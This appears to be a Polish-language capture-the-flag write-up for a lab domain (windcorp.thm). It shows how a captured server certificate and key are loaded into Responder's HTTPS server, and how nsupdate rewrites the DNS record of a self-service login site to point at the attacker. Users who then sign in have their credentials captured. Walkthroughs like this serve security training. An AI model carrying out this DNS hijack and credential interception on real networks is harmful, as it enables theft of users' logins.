 Z zalozania zdobylismy certyfikat z servera i posiadamy pliki
Zapisujemy je w:
└─# cp private.pem public.pem /usr/share/responder/certs
Konfigurujemy responder:
└─# vim /etc/responder/Responder.conf
[HTTPS Server]
; Configure SSL Certificates to use
SSLCert = certs/public.pem
SSLKey = certs/private.pem
~
No i odpalamy: responder -I tun0
I teraz mozemy oczekiwac na polaczenie szyfrowane https z strony z np. windowsem.
Generalnie tu chodzilo o to ze przechwicilismy certyfikat i moglismy zapisac rekord dns strony z logowaniem.
Wiec po podmianie adresu dns na naszego hosta, dostalismy polaczenie szyfrowane do logowania.
No i jak ktos sie zalogowal to wiadomix responder zrobil swoje.
ustawienie dns z zadania:
┌──(root kali)-[/home/sam]
└─# nsupdate
> server 10.10.168.132
> update delete selfservice.windcorp.thm
> send
> update add selfservice.windcorp.thm 1234 A 10.2.12.26
> send
q> quit
┌──(root kali)-[/home/sam]
└─#